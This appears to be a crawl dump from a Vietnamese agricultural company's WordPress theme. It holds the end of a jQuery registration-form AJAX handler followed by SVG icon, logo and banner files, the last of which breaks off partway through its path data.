		    if ((reg_name !== "") && (reg_phone !== "") && (reg_email !== "") && (reg_pass !== "")) {
	            $.ajax({
	                url: vmajax.ajaxurl,
	                data: form_data,
	                type: "POST",
	                dataType: "xml",
	                cache: false,
	                contentType: false,
	                processData: false,
	                beforeSend: function() {
	                	jQuery(container).addClass('loading');
	                },
	                statusCode: {
	                    0: function (e) {
	                    	if( e == null || e.responseText == 0) {
								$('#message_notify').text(e.responseText);
		                		jQuery(container).removeClass('loading');
		                		jQuery(container).addClass('error');
	                    	}else{
		                		jQuery(container).removeClass('loading');
		        				window.location.href = data_url + '/tai-khoan';
	                    	}
	                    },
	                    200: function (e) {
	                    	if( e == null || e.responseText == 0) {
								$('#message_notify').text(e.responseText);
		                		jQuery(container).removeClass('loading');
		                		jQuery(container).addClass('error');
	                    	}else{
		                		jQuery(container).removeClass('loading');
		        				window.location.href = data_url + '/tai-khoan';
	                    	}
	                	}
	                }
	            });
	        }
			return false;
		});
	}


}( jQuery ) );

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_google.svg
body_size: 577
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_10078_108420)"><path d="M24.056 9.828c.744 4.998-.711 8.862-3.384 11.29l-3.786-2.95a6.222 6.222 0 002.457-3.71h-6.567v-4.63h11.28z" fill="#4286F5"/><path d="M20.804 3.099l-3.45 3.408a6.615 6.615 0 00-4.6-1.8 7.2 7.2 0 00-6.81 4.974l-3.92-3.054a12 12 0 0118.78-3.528z" fill="#EA4235"/><path d="M16.886 18.168l3.786 2.95C18.608 22.991 15.815 24 12.755 24a12 12 0 01-10.731-6.627l3.92-3.042a7.2 7.2 0 006.81 4.971c1.714 0 3.082-.402 4.132-1.134z" fill="#34A853"/><path d="M2.024 6.627l3.921 3.045a7.422 7.422 0 000 4.659l-3.921 3.042a12 12 0 010-10.746z" fill="#FBBC05"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo-white.svg
body_size: 5051
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160 40" style="enable-background:new 0 0 160 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M47.6,38.4V22.4h3.6v6.2h6.9v-6.2h3.6v15.9h-3.6V32h-6.9v6.4H47.6z"/>
	<path class="st0" d="M65,28c1.1-1.2,2.4-1.8,4-1.8c1.2,0,2.3,0.4,3.3,1.1v-0.8h3.4v11.8h-3.4v-0.8c-1,0.8-2,1.1-3.3,1.1
		c-1.6,0-2.9-0.6-4-1.8c-1.1-1.2-1.6-2.7-1.6-4.4C63.4,30.7,63.9,29.2,65,28z M66.9,32.4c0,1.6,1.2,2.9,2.6,2.9
		c1.5,0,2.6-1.2,2.6-2.9c0-0.8-0.3-1.5-0.8-2c-0.5-0.5-1.1-0.8-1.9-0.8C68.1,29.6,66.9,30.9,66.9,32.4z"/>
	<path class="st0" d="M78.8,28c1.1-1.2,2.4-1.8,4-1.8c1.2,0,2.3,0.4,3.3,1.1v-0.8h3.4v11.8h-3.4v-0.8c-1,0.8-2,1.1-3.3,1.1
		c-1.6,0-2.9-0.6-4-1.8c-1.1-1.2-1.6-2.7-1.6-4.4C77.2,30.7,77.7,29.2,78.8,28z M80.7,32.4c0,1.6,1.2,2.9,2.6,2.9
		c1.5,0,2.6-1.2,2.6-2.9c0-0.8-0.2-1.5-0.8-2c-0.5-0.5-1.1-0.8-1.9-0.8C81.9,29.6,80.7,30.9,80.7,32.4z"/>
	<path class="st0" d="M93.6,24.5c1.6-1.6,3.6-2.4,6.1-2.4c1.7,0,3.2,0.4,4.5,1.2s2.4,1.9,3.1,3.3l-3.5,1.3c-0.8-1.5-2.3-2.4-4.1-2.4
		c-1.4,0-2.5,0.5-3.4,1.4c-0.9,0.9-1.3,2-1.3,3.4c0,1.3,0.4,2.5,1.3,3.4c0.9,0.9,1.9,1.4,3.2,1.4c1.8,0,3.5-1.1,4.2-2.7H99v-3.1h8.6
		c0,0.3,0.1,0.6,0.1,0.9c0,2.4-0.8,4.4-2.4,6c-1.6,1.6-3.5,2.4-5.9,2.4c-2.3,0-4.3-0.8-5.9-2.4c-1.6-1.6-2.4-3.5-2.4-5.9
		C91.2,28,92,26.1,93.6,24.5z"/>
	<path class="st0" d="M112.9,27.8c0.8-1,2-1.5,3.6-1.5v3.6c-0.3-0.2-0.7-0.3-1.2-0.3c-1.4,0-2.4,1-2.4,2.4v6.4h-3.4V26.5h3.4V27.8z"
		/>
	<path class="st0" d="M117.3,23.6c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5
		s-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6s-1.1-0.2-1.5-0.6C117.5,24.7,117.3,24.2,117.3,23.6z M117.7,38.4V26.5h3.4v11.8H117.7z
		"/>
	<path class="st0" d="M131.5,31.3c-0.4-1-1.4-1.7-2.5-1.7c-0.8,0-1.5,0.3-2,0.8c-0.5,0.5-0.8,1.2-0.8,2c0,1.6,1.2,2.9,2.8,2.9
		c1.2,0,2.1-0.7,2.5-1.7l3.4,1c-0.9,2.5-3.2,4.1-6,4.1c-1.8,0-3.3-0.6-4.5-1.8c-1.2-1.2-1.8-2.7-1.8-4.4c0-1.8,0.6-3.3,1.8-4.4
		c1.2-1.2,2.7-1.8,4.5-1.8c2.8,0,5.1,1.6,6,4.1L131.5,31.3z"/>
	<path class="st0" d="M135.9,32.5c0-1.8,0.6-3.2,1.8-4.4c1.2-1.2,2.7-1.8,4.5-1.8c1.8,0,3.3,0.6,4.5,1.8c1.2,1.2,1.8,2.7,1.8,4.4
		s-0.6,3.2-1.8,4.4c-1.2,1.2-2.7,1.8-4.5,1.8c-1.8,0-3.3-0.6-4.5-1.8C136.5,35.7,135.9,34.2,135.9,32.5z M144.2,34.5
		c0.5-0.6,0.8-1.2,0.8-2c0-0.8-0.3-1.5-0.8-2c-0.5-0.6-1.2-0.8-2-0.8c-0.8,0-1.5,0.3-2,0.8c-0.5,0.5-0.8,1.2-0.8,2
		c0,0.8,0.3,1.5,0.8,2c0.5,0.5,1.2,0.8,2,0.8C143,35.3,143.7,35,144.2,34.5z"/>
</g>
<g>
	<path class="st0" d="M100,12.9v-1.7h7v1.7h-2.6v6.6h-1.9v-6.6H100z"/>
	<path class="st0" d="M107.3,18.8c-0.6-0.6-0.8-1.4-0.8-2.3c0-0.9,0.3-1.7,0.8-2.3c0.6-0.6,1.3-0.9,2.1-0.9c0.6,0,1.2,0.2,1.7,0.6
		v-0.4h1.8v6.2h-1.8v-0.4c-0.5,0.4-1.1,0.6-1.7,0.6C108.6,19.7,107.9,19.4,107.3,18.8z M110.4,12.6l-2.7-1.2l0.8-1.4l2.5,1.6
		L110.4,12.6z M109.7,17.9c0.8,0,1.4-0.6,1.4-1.5c0-0.4-0.1-0.8-0.4-1c-0.3-0.3-0.6-0.4-1-0.4c-0.8,0-1.4,0.7-1.4,1.5
		C108.3,17.3,108.9,17.9,109.7,17.9z"/>
	<path class="st0" d="M113.7,11.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8
		s-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.8-0.3C113.8,12.4,113.7,12.1,113.7,11.8z M113.9,19.5v-6.2h1.8v6.2
		H113.9z"/>
	<path class="st0" d="M123.3,11.7c0.7,0.4,1.2,1,1.6,1.7l-1.8,0.7c-0.4-0.8-1.2-1.3-2.1-1.3c-0.7,0-1.3,0.2-1.7,0.7
		c-0.5,0.5-0.7,1.1-0.7,1.8c0,0.7,0.2,1.3,0.7,1.8c0.5,0.5,1,0.7,1.7,0.7c0.9,0,1.7-0.5,2.1-1.3l1.8,0.7c-0.3,0.7-0.9,1.3-1.6,1.8
		c-0.7,0.4-1.5,0.6-2.4,0.6c-1.3,0-2.3-0.4-3.1-1.2s-1.3-1.9-1.3-3.1s0.4-2.3,1.3-3.1s1.9-1.2,3.1-1.2
		C121.8,11,122.6,11.2,123.3,11.7z"/>
	<path class="st0" d="M125.7,10.6h1.8V14c0.4-0.5,1-0.8,1.7-0.8c0.7,0,1.2,0.2,1.7,0.7c0.5,0.5,0.7,1,0.7,1.7v4h-1.8V16
		c0-0.7-0.5-1.2-1.2-1.2s-1.2,0.5-1.2,1.2v3.5h-1.8V10.6z"/>
	<path class="st0" d="M134.6,10l0.8,1.4l-2.7,1.1l-0.6-1L134.6,10z M132.7,19.5v-6.2h1.8v6.2H132.7z"/>
	<path class="st0" d="M135.4,13.3h1.8V14c0.4-0.5,1-0.8,1.7-0.8c0.7,0,1.2,0.2,1.7,0.7c0.5,0.5,0.7,1,0.7,1.7v4h-1.8V16
		c0-0.7-0.5-1.2-1.1-1.2c-0.7,0-1.1,0.5-1.1,1.2v3.5h-1.8V13.3z"/>
	<path class="st0" d="M142.3,10.6h1.8V14c0.4-0.5,1-0.8,1.7-0.8c0.7,0,1.2,0.2,1.7,0.7c0.5,0.5,0.7,1,0.7,1.7v4h-1.8V16
		c0-0.7-0.5-1.2-1.2-1.2s-1.2,0.5-1.2,1.2v3.5h-1.8V10.6z"/>
</g>
<g id="Wallet_logo">
	<g>
		<path class="st0" d="M24.8,3.2l-2.3-1C21.8,2,21,2,20.3,2.3c-0.7,0.3-1.2,0.8-1.5,1.5c0,0,0,0,0,0l-6.7,15.8L24.8,3.2z"/>
		<path class="st0" d="M15,3.7c-0.8-0.1-1.5,0.2-2.1,0.6c-0.2,0.1-0.3,0.3-0.5,0.5c-0.3,0.4-0.5,0.9-0.6,1.4l-1.5,15.3l7.5-17.6
			L15,3.7z"/>
		<path class="st0" d="M27.9,20.5c-1.4-1.1-1.6-3.1-0.6-4.5l8.3-10.6l-5-3.9c-1.2-1-3-0.7-3.9,0.5l-1.1,1.4L10.8,22.4l-0.4,0.5
			c-1,1.2-0.7,3,0.5,3.9l15,11.7c1.2,1,3,0.7,3.9-0.5l16.3-20.9c1-1.2,0.7-3-0.5-3.9l-5-3.9l-8.3,10.6
			C31.3,21.3,29.3,21.6,27.9,20.5z"/>
		<circle class="st0" cx="30.1" cy="17.7" r="1.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/banner_log.svg
body_size: 283445
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="314" height="180" xml:space="preserve"><style>.st2{fill:#f6ae39}.st3{fill:none}.st4{fill:#fff}.st6{fill:#f04148}.st7{fill:#3a82e2}.st9{fill:#02123b}</style><path class="st2" d="M59 121.6l-17.1 7 2.3.6-.6 2.2 2.7.7-.5 1.8.7.2-2.5 10-3.3-.8-.6 2.2 24.3 6 .6-2.2-3.3-.8 2.5-10 .7.2.5-1.8 2.7.7.6-2.2 2.3.6-12-14.4zm-12.8 23l2.5-10 .7.2.5-1.8 4.3 1.1-.5 1.8.7.2-2.5 10-5.7-1.5zm15.9-6.7l-2.5 10-5.7-1.4 2.5-10 .7.2.5-1.8 4.3 1.1-.5 1.8.7.1z"/><path class="st3" d="M59.8 121.8l-17.1 7 2.3.6-.6 2.2 2.7.7-.5 1.8.7.2-2.5 10-3.3-.8-.6 2.2 24.3 6 .6-2.2-3.3-.8 2.5-10 .7.2.5-1.8 2.7.7.6-2.2 2.3.6-12-14.4zm-12.9 23l2.5-10 .7.2.5-1.8 4.3 1.1-.5 1.8.7.2-2.5 10-5.7-1.5zm15.9-6.6l-2.5 10-5.7-1.4 2.5-10 .7.2.5-1.8 4.3 1.1-.5 1.8.7.1z"/><path class="st4" d="M59.7 147.1c0-.1 0-.1 0 0l.1.1s0-.1-.1-.1zm1.4 1.5c0 .1-.1.2-.1.2.1.1.1.1.1-.1v-.1zm0-1.4H61c0 .1.1.1.1 0 0 .1 0 .1 0 0zm.5-1.3c-.1-.1-.2-.1 0 0-.1-.1 0 0 0 0zm.4-4c-.1 0-.1.1-.1.1 0 .1.1.1.1.1.1 0 .1-.1.1-.1-.1 0-.1-.1-.1-.1zm1.1-2.3l-.1.1c.1 0 .1 0 .1-.1zm-.9-.9c0 .1.1.1.1.1l-.1-.1c.1 0 .1 0 0 0zm.4-1.1c0-.1 0-.1.1-.1s.1.1-.1.1c0 .1 0 .1 0 0zm-3.5-2.9c.1 0 .1 0 0 0 .1.1 0 .2-.1.1 0 0 0-.1.1-.1zm-1.1 1c-.1-.1-.1-.2-.1-.2s.1 0 .1.2c0-.1 0 0 0 0zm-.5.8c.1 0 0 0 0 0 .1.1.1.1 0 .1v-.1zm-.6.4c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.1.4c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.1.3c-.1-.1-.1-.1 0-.1v.1zm-.4.2l-.1-.1c.1 0 .2 0 .1.1zm0 .6c-.1 0-.1-.1 0 0-.1-.1-.1-.1 0-.1v.1zm-.6 3.5c-.1 0-.1-.1-.1-.1v-.1c.1.1.1.1.1.2zm-.5 1.6c0-.1 0-.1 0 0 .1-.1.1.1.1.1-.1 0-.1 0-.1-.1zm-.7 3.1l-.1-.1c.1 0 .1-.1.1 0v.1zm.1.6c-.1.1-.2.1-.2.1h-.1c.1-.1.2-.2.3-.1zm1 0c-.1-.1 0-.2 0-.2.1.1 0 .2 0 .2zm1 .2l-.1.1c0-.1 0-.2.1-.1zm2.7.8l-.1.1c0-.1 0-.2.1-.1zm.4.1c0 .1-.1.1-.1-.1 0-.1 0-.1.1-.1-.1.1 0 .2 0 .2zm.8.1c.1 0 .1 0 .1.1h-.1c-.1 0-.1-.1-.1-.1 0-.1 0 0 .1 0zm.2-1c.1 0 .1 0 0 0 .1.1 0 .2 0 .2s-.1 0-.1-.1l.1-.1zm.4-.7c0 .1 0 .1 0 0-.1.1-.1.1 0 0zm0-.3c.1 0 .1 0 .1.1l-.1-.1zm-.2-.4c0-.1.1.1.1.1h-.1v-.1zm.3-.9c.1 0 .1.1.1.1v.1c0-.1-.1-.1-.1-.2zm.4-.2c.1.1.1.1 0 0-.1 0-.1-.1-.1-.1l.1.1zm0-1.1l.1.1.1.1c-.1 0-.1 0-.1-.1-.1 0-.1-.1-.1-.1zm.2 0c.1 0 .1.1.1.1h-.1v-.1zm.3-2.1c.1 0 .1.1.1.2s-.1.1-.1-.1v-.1zm.7-2.3c.1 0 .1 0 .1.1s0 .1-.1.1v-.2c.1.1 0 0 0 0l-.1.1c0-.1 0-.1.1-.1zm.2-.5c.1 0 .1.1.1.1 0 .1 0 .1-.1.1 0 0-.1-.1 0-.2zm0-.6c-.2 0-.2.1-.1.2.2.1.2.1.1.1s-.1 0-.1.1 0 .1-.1.1-.1 0-.1.1 0 .1.1.1c.1-.1.1.1-.1.1-.1.1-.1.1.1.1.1 0 .1.1-.1.1v.1l.1.1c.1 0 .1 0 .1.1-.1.1-.1 0-.1 0-.1 0-.1.1-.1.1s-.1.1 0 .2h-.1c0 .1-.1.1 0 .1 0 0 0 .1-.1.1-.1.1 0 .2.1.1v.1c0 .1.1.1.1.1.1 0 .1.1.1.1h-.1c-.2-.1-.2 0-.1.1h-.1c-.1 0-.1.1-.1.1 0 .1.1.1.1.1.1 0 .1.1.1.1 0 .1 0 .1-.1.1s-.1.1-.1.1h-.1c-.1 0-.1 0-.1.3-.1.2-.1.3-.1.3-.1 0 0 .2.1.3.1 0 .1 0 0 0s-.1.1-.1.1l-.1.1c-.1-.1-.1-.1 0 .1.1.1 0 .2-.1.2s-.1.1-.1.1c.1.1 0 .2 0 .2-.1.1-.1.1.1.2.1 0 .1.1.1.2s0 .1-.1.1l-.1.1c0 .1 0 .1-.1.1l-.1.1c0 .1-.1.2-.1.2 0 .1 0 .1.1.1s.1.1 0 .2c0 .1-.1.2 0 .2 0 .1 0 .1-.1.1s-.1.1-.1.2c.1 0 .1.1 0 .1 0 0 0 .1.1.1.1.1.1.1-.1.1-.1 0-.1.1-.1.1.1.1-.1.6-.2.6l.1.1c-.1 0-.1.1.1.1v-.2c.1 0 .1.2-.1.1-.1 0-.1 0 0 .1s.1.1-.1.1c-.1 0-.1 0 0 .1.2.2.2.3 0 .2-.1 0-.2 0-.2.1s.1.1.1.1c.1 0 .1 0 0 .1-.2.1-.2.2-.2.3.1.2 0 .3-.1.2-.1-.1-.1-.1-.1 0s-.1.2-.1.2c0 .1.1.1.1.1.1 0 .1 0 0 0s-.2.1-.1.2v.1c0 .1 0 .1.1.1.1.1 0 .1-.1.1l-.1.1c.1 0 .1.1.1.2.1.1 0 .1-.1.1s-.1 0-.1.1-.1.1 0 .2c.1 0 0 .3-.1.3v.1c0 .1.1.1 0 .2 0 0 0 .1.1.1 0 .1 0 .1-.1.1s-.1 0 0 0c.1.1.1.1 0 .1-.1-.1-.1-.1 0 .1.1.1.1.1 0 .1-.1-.1-.1 0 0 .1s.1.3 0 .2v.2c.1.2.1.2 0 .1s-.1 0-.1.2v.1c-.2-.1-.4-.2-.3-.1h-.1c-.1-.1-.2-.1-.2-.1l-.1.1c0-.1-.1-.1-.1-.1-.1 0-.1 0-.1.1.1.1 0 .1-.1.1s-.1-.1-.1-.1h-.1c0 .1-.1.1-.1.1l-.1-.1c0 .1-.1 0 0 0v-.1c-.1-.1-.1 0-.1.1h-.1c-.1 0-.1 0-.1.1s0 .1-.1.1c0 .1-.1 0 0 0v-.1c-.1 0-.1-.1-.1-.1.1-.1-.1-.1-.2-.1-.1.1-.2.1-.1-.1 0-.1-.1 0-.2.1l-.1.2.1-.2c0-.2 0-.2-.2-.2-.1.1-.1.1-.1 0s-.1-.1-.2-.1c-.1-.1-.2-.1-.2 0h-.1c0-.1-.1-.1-.1.1h-.1v-.1c0-.1-.1-.1-.4-.2-.4-.1-.4-.1-.5 0-.1.1-.1.1-.1 0s0-.1-.1-.1c0 0-.1 0-.1-.1-.1-.1-.2-.1-.2-.1 0 .1 0 .1-.1 0l-.1-.1c-.1.1-.3 0-.3-.1h-.1c0 .1-.1.1-.2 0-.1 0-.1-.1-.1-.1.1-.1 0-.1-.1 0-.1 0-.1.1-.2.1 0 .1-.1.1-.1.1v-.1c0-.1.1-.1.1-.1H54c-.1.1-.1.1 0 0 0-.1-.1-.1-.2-.1s-.2-.1-.3 0c-.1.1-.1.1 0 0s-.2-.2-.3-.1h-.1c-.1.1-.1 0 0-.1s.1-.1 0-.1 0-.1.1-.2.2-.1.1-.2 0-.2 0-.2c-.1-.1 0-.2-.1-.1-.1 0-.1-.1-.1-.1 0-.1.1-.1 0-.1 0 .1.1.1.1 0 .1-.1.1-.1.1-.2s.1-.1.1-.2c.1-.1.1-.2.1-.2h-.1c.1 0 .2-.5.2-.5h.1c.1 0 .1-.1.1-.1 0-.1 0-.2.1-.4s.1-.3.1-.3c0-.1 0-.1.1-.1.1.1.1 0 .1-.1s-.1-.1-.1-.1c-.1 0-.1-.1.1-.1.1-.1.1-.3.1-.3 0-.1 0-.1.1-.1.1-.1.1-.1.1-.2s0-.1.1-.1c.1-.1.1 0 0-.1s0-.2.1-.3c0-.1 0-.1-.1-.1h-.1c.1 0 .1 0 0-.1-.1 0-.1-.1 0-.1l.1-.1c0-.1 0-.3.1-.5.1-.3.1-.5.1-.5-.1-.1-.1-.1 0-.1l.1-.1c0-.1 0-.1.1-.1s.1 0 0 0l-.1-.1c.1 0 .1-.1 0-.1-.1-.1-.1-.1 0-.1s.1-.1.1-.1c-.1 0-.1-.1-.1-.2s0-.1.1-.1c.1-.1.1-.3.1-.3-.1 0-.1-.1 0-.1s.1-.1.1-.1c-.1-.1 0-.1.1-.1.1.1.1 0 .1-.1-.1-.1 0-.2.1-.4s0-.3-.1-.4l-.1-.1h.3c0-.1-.1-.1-.1-.1-.1 0-.1-.1.1-.1.1-.1.1-.1.1-.2s0-.1.1-.1c0-.1 0-.1-.1-.1s-.1-.1 0-.1.2-.2.1-.2-.1-.1-.1-.1v-.3c0-.1.1 0 .1.1l.1-.1c0-.1.1-.1 0-.2s-.1-.1 0-.1.1 0 .1-.1c-.1-.1-.1-.1 0-.1.1.1.1.1.1-.1 0-.1 0-.3.1-.4.1-.2.1-.3.1-.3h.1c-.1 0-.1-.1-.1-.2.1-.1.1-.2 0-.3 0-.1-.1-.1 0 0v.1c-.1 0-.1-.1 0-.2 0-.1.1-.1.1 0 .1 0 .1 0 .1-.1s0-.1-.1-.1-.1 0-.1-.1v-.1h.7s.1 0 .1-.1.1-.1.1-.1l.1.1v.2c.1 0 .1-.1.1-.1s.2 0 .4.1l-.1.1c.1-.3.2-.7.2-.8.1-.1.1-.2.1-.2-.1 0 0-.3.1-.5.1-.3.1-.4.1-.6h.1s.1 0 .2.1h.3c.1-.1.1-.1.1 0s0 .1.1.1.1-.1.1-.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1v.1h.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1s0 .1.1 0l.1-.1c0 .1.1.1.2 0 0-.1 0-.1 0 0s.1.1.1.1c0-.1.1-.1.1 0 .1.1.1.1.2.1.1-.1.4.1.7.1.4.1.6.2.6.1.1 0 .1 0 .1.1s.1.1.1-.1c.1-.1.1-.1.1 0s.1.1.3.1c.1.1.3.1.3.1h.1c-.1.1.1.2.3.2.1 0 .1 0 .1.1h.3l.2.1-.1.1v.2c0 .1-.1.1 0 .1-.1 0-.1.3-.2.6l-.2.6s0 .1.1.1c.1.1.1.1 0 .2-.1 0-.2.2-.1.3H63l-.1-.1c.1.1.2.1.2 0l.1.1c.1 0 .1 0 0 .1v.1l.1-.1h.1s.1 0 .1-.1.1-.1.1-.1c0 .1.1 0 0-.1 0-.1 0-.1.1-.1v-.1c0-.1.1-.2-.1-.2-.2-.1-.3-.2-.3-.1l-.1.1c-.1 0-.1-.1-.1-.1 0-.1-.1-.1-.2-.1l.5.7c0-.1.1-.2.1-.2.1-.3.1-.4.2-.4l.1-.1v-.2c0-.1.1-.2.1-.2.1-.1.1-.3.1-.4.2-.5.3-1 .2-1v-.1l-.1-.1c.1-.1-.1-.1-.3-.1-.2 0-.3-.1-.3-.1.1-.1-.1-.1-.2-.1-.2-.1-.2-.1-.3 0-.1 0-.2-.1-.4-.1-.1-.1-.2-.1-.3-.1-.1-.1-.1 0-.2 0 0 .1-.1.1-.1.1v-.1c.1-.1.1-.1-.1-.1h-.1c0 .1-.2 0-.5-.1-.4-.1-.5-.2-.5-.1s-.1.1-.2-.1c-.2-.2-.2-.2-.3-.2.1 0 .1.1 0 .1 0 .1-.1.1-.1 0s-.6-.2-.8-.2v-.1c0-.1-.1-.1-.4-.2l-.2-.1c.1.1-.4-.1-.5-.1-.1-.1-.1-.1-.3-.1 0 .4-.1.6-.2.6 0 0 0 .1-.1.2 0 .1 0 .3-.1.3-.1.2-.1.3 0 .3s.1.1.1.1h-.1l-.1.1c-.1.1-.1.2-.1.2-.1.2-.1.3-.2.3l.1.1c.1.1.1.1 0 .1-.1.1-.1.2-.1.3v.1l.8-.5c0-.1-.2-.2-.2-.1s0 .1 0 0-.1-.1-.1-.1c-.1.1-.3 0-.3-.1h-.1c-.1.1-.1.1-.1 0l-.6-.2-.2.6v.2l.1.1c0 .1-.1 0-.1-.1-.1-.1-.1.1 0 .2.1.2.1.2 0 .1s-.1-.1-.1 0c0 0 0 .1.1.1l-.1.1c-.1.1-.1.1-.1.2.1.1.1.1 0 .1s-.1.1.1.1c.1.1.1.1-.1.1-.1 0-.1 0-.1.1l.1.1c-.1 0-.2.4-.3.7 0 .1.1.1.1.1.1 0 .1 0 0 .1-.2 0-.2.1 0 .1.1 0 .1 0 0 .1s-.1.1 0 .1.1.1 0 .1l-.1.1s0 .1-.1.1c-.1.1 0 .1 0 .2.1.2.1.2-.1.1-.1-.1-.1.2 0 .2l.1.1c-.1 0-.1.1-.1.1 0 .1 0 .1-.1.1v.2c.1.1 0 .2-.1.3l.1.1.1.1h-.1c.1.1 0 .2-.1.2s-.1 0-.1.1h.1c.1 0 .1 0 .1.1s0 .1-.1.1l-.1.1s0 .1-.1.1c0 .1 0 .1-.1.2.1.1 0 .2-.1.1v.2c0 .1-.1.1-.1.1-.1 0-.1 0 0 .1.1 0 .1.1.1.1v.1c.1 0 .1 0 .1.1s-.1.2-.1.2c-.1.1-.1.1.1.1 0-.1.1-.1 0 .1 0 .1-.1.2-.1.3-.1.2-.1.2 0 .2s.1 0 0 .1l-.1.1.1.1c-.1 0-.1.1-.1.1 0 .1 0 .1-.1.1v.1c.1.1-.1.4-.1.4s0 .1.1.1c.1.1.1.1 0 .1s-.1 0 0 .1 0 .3-.1.2h-.1l.1.1c.1 0 .1.1 0 .2 0 .1 0 .3-.1.4-.1.1-.1.2-.1.3v.2c.1.1 0 .2-.1.1v.1c.1.1 0 .2 0 .2-.1 0-.1 0-.1.1.1 0 .1.1 0 .2s-.2.4-.3.8c-.2.6-.3 1.2-.3 1.2s0 .1-.1.2v.1l.2.1c-.1.1.3.2.6.2h.3c-.1.1.2.2.3.2.1-.1.2-.1.2.1s.1.1.2 0 .1-.1.1 0 .1.1.1.1c.1-.1.1-.1.1.1l.1.1c.1-.1.3-.1.3.1.1 0 .1.1.1 0l.1.1h.1v-.1c.1 0 .3.1.6.2.5.1.5.2.5.1s.1-.1.1 0c.1 0 .1.1.2.1s.2.1.2.1h.1c.1-.1.4 0 .5.1.1 0 .1.1.2 0s.1-.1.1.1c0 .1.2.2.3.1l.1.1c.1.1.1 0 .1-.1s.1-.1.1.1c0 .1 0 .1.1.1.1-.1.1-.1.2 0 .1 0 .2.1.2-.1 0-.1.1-.1.2 0 0 .1 0 .1-.1.1s0 0 .2.1c.1 0 .2.1.2.2.1.1.2.1.1-.1 0-.1 0-.1.1-.1s.2.1.2.1c0 .1 0 .1.2.1.1.1.2 0 .3-.1 0-.2-.1-.3-.1-.3-.1-.1-.1-.1 0-.1.1.1.1 0 .1-.1-.1-.1 0-.1 0 0 .1.1 0 .1 0 .2l.1.1c.1.1.1-.1.1-.2s0-.1.1-.2l.1-.1.1-.2c.1-.2.1-.2 0-.3-.1 0-.1-.1 0-.2 0-.1.1-.2 0-.2s-.1-.1-.1-.2c-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.1s0-.1.1-.1c.1-.1 0-.1-.1-.1H62c0-.1.1-.1.2-.1s.1 0 0-.1c-.1 0-.1-.1 0-.2 0-.1.1-.2.1-.2.1-.1 0-.1 0-.1-.1-.1-.1-.1.1-.2.2-.2.2-.2.1-.2s-.1 0 0-.1 0-.1 0-.2c-.1-.1-.2-.1-.2-.1-.1 0-.1 0-.1-.1s.1-.1.1-.1c.1 0 .1.1.1.1v.1c.1 0 .1 0 .1-.1.1-.1.1-.1 0-.1s-.1 0 0 0c.1-.1.1-.1.1-.2s.1-.2.1-.3c0-.1.1-.1 0-.2-.1 0-.1-.1-.1-.1.1 0 .3-.6.2-.6v-.1c.1-.1.2-.3.1-.4 0 0 0-.1.1-.1.1-.1.1-.1.1-.2l-.1-.1c.1 0 .1-.1.1-.3.1-.2.1-.2 0-.2 0 .1 0 .1 0 0 0-.2.1-.2.1-.2.1.1.1 0-.1-.1-.1-.1-.1-.2 0-.2s.1.1.1.1h.1c0-.1 0-.1-.1-.1 0 0 0-.1-.1-.1-.1-.1-.1-.1-.2-.1-.1.1-.1 0-.1-.1.1-.1.1-.1.2 0 0 .1.1.1.1.1.1 0 0-.2-.1-.3h.1c.1 0 .1-.1.1-.2s.1-.1 0-.2c-.1 0-.1 0-.1-.1s0-.1 0 0-.1.1-.1 0l.1-.1c.1-.1.2-.2.2-.3 0-.1.1-.2.1-.3 0-.1.1-.1 0-.2v-.1l.1-.1c-.1-.1 0-.1.1-.1.1-.1.1-.1-.1-.1-.1 0-.1.1-.1.1l-.1.1v-.6c0-.1 0-.2-.1-.2 0 0-.1 0-.1-.1h.1c.1.1.1.1.2.1s.2-.2.1-.2c0-.1 0-.1.1-.1s.1-.1-.1-.1c-.1-.1-.1-.1.1-.1.1-.1.2-.2.1-.3-.1 0-.1-.2 0-.2l.1-.1c-.1 0-.1 0 0 0s.1 0 .1-.1c0 0 0-.1-.1 0l-.1-.1s0-.1 0 0-.1.1-.1 0c-.1 0 .1-.2.2-.2l.1-.1h-.1c0-.1 0-.1.1-.1.1.1.1 0 .1-.1 0 0 0-.1-.1-.1s-.1 0-.1-.1c.1 0 .1-.1.1-.1-.1 0-.1 0 0-.1.1 0 .1 0 .1-.1h-.1c-.1 0-.1-.1-.1-.1.1 0 .1-.1.1-.1 0-.1.1-.1.1-.1.1 0 .1 0 0-.1s-.1-.1.1-.1c.1-.1.1-.1 0-.1s-.2-.1-.2 0 0 .1-.1.1v-.3c-.8.7-.8.5-.8.6zm-12.8-3c.1 0 .1-.1-.1-.1-.1 0-.1 0-.1.1.1-.1.1 0 .2 0zm-1.7-.4v-.1.1zm.1.8h.1-.1c.1 0 0 0 0 0zm-.4 1.4c.1 0 .1 0 0 0 .1 0 0 0 0 0zm-.4 3.9c.1 0 .1-.1.1-.1 0-.1-.1-.1-.1-.1-.1 0-.1.1-.1.1 0 .1.1.1.1.1zm-1.1 